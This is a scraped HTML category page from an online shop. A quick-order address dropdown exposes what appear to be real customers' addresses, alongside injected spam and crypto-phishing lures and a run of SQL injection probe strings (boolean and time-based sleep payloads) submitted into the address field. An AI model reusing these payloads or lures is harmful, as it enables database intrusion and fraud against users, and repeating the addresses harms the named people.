																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_142"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_142" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_143"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_143" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_144"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_144" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_145"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_145" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_146"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_146" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_147"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_147" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_148"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_148" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_149"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_149" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_150"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_150" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_151"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_151" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_152"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_152" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_153"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_153" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_154"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_154" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_155"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_155" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_156"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_156" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_157"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_157" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_158"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_158" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_159"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_159" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_160"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_160" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_161"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_161" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_162"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_162" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_163"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_163" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_164"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_164" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_165"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_165" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_166"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_166" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40C </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_167"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_167" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40D </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_168"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_168" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40E </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_169"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_169" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">75 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_170"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_170" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">80 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_171"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_171" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">85 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_172"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_172" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">90 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_173"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_173" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">95 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_174"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_174" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">100 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_175"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_175" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">105 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_176"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_176" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">110 </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Hair Care</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																		<li><a href="category/WOMEN/">WOMEN</a></li>  
																											<li><a href="category/Beauty--Grooming/">Beauty & Grooming</a></li>  
																		<li><a href="javascript:void(0);">Hair Care</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p></p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 0 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6">
									<div class="poroduct_item_block">
										<p>No Data Found !!!</p>
									</div>
									</div>									
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-12">
										<p>No Data Found !!!</p>
									</div>									
								</div> 
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"></ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="1" />
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2025 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
